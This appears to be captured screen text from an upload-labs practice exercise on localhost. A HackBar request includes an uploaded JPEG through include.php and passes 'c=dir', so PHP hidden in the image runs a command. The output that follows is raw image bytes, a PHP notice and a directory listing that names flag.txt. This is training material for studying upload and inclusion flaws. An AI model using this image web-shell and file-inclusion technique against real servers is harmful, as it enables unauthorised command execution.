 127.0.0.1/upload-labs/include.php?file=./upload/19669.jpg&c=dir 搜索 JS
localhost 正则 翻译 收藏夹 日常 信安
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/upload-labs/include.php?file=./upload/19669.jpg&c=dir
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
����JFIF��>CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), default quality ��C $.' ",#(7),01444'9=82<.342��C
�"�� ���}!1AQa"q2���#B��R��$3br�
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
���w!1AQaq"2�B���� #3R�br� $4�%�
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
?
Notice: Use of undefined constant c - assumed 'c' in D:\anquan\localtest\PHPTutorial\WWW\upload-labs\upload\19669.jpg on line 10
������ D �eľ��� DATA �������к��� 6659-5161 D:\anquan\localtest\PHPTutorial\WWW\upload-labs ��Ŀ¼ 2020/07/18 21:42
. 2020/07/18 21:42
.. 2020/01/15 06:38 202 common.php 2020/01/15 06:38 391 config.php 2020/07/12 20:05
css 2020/07/12 20:05
doc 2020/07/12 20:05
docker 2020/07/12 20:31 18 flag.txt 2020/01/15 06:38 887 footer.php 2020/01/15 06:38 773 head.php 2020/07/12 20:05
img 2020/01/15 06:38 251 include.php 2020/01/15 06:38 1,386 index.php 2020/07/12 20:05
js 2020/01/15 06:38 2,025 menu.php 2020/07/12 20:05
Pass-01 2020/07/12 20:05
Pass-02 2020/07/12 20:05
Pass-03 2020/07/12 20:05
Pass-04 2020/07/12 20:05
Pass-05 2020/07/12 20:05
Pass-06 2020/07/12 20:05
Pass-07 2020/07/12 20:05
Pass-08 2020/07/12 20:05